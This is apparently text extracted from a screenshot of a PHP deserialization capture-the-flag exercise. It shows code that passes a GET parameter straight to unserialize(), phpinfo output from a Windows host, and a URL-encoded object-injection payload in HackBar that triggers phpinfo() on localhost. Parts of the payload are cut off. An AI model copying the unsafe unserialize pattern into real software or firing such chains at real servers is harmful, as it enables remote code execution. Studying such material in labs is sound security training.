 if(isset($_GET['love'])){
$sail=$_GET['love'];
unserialize($sail);
}
?>
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
Split URL
http://127.0.0.1/ctf/?love=O%3A7%3A%22Titanic%22%3A2%3A%7Bs%3A6%3A%22people%22%3BO%3A4%3A%22Jack%22%3A1%3A%7Bs%3A12%3A%22
%3B%7Ds%3A4%3A%22ship%22%3BO%3A4%3A%22Love%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A4%3A%22Rose%22%3A2%3A%7Bs%3A4%3A
%3A%22phpinfo%28%29%3B%22%3Bs%3A4%3A%22var2%22%3BN%3B%7D%7D%7D
F12sec
http://www.0dayhack.net/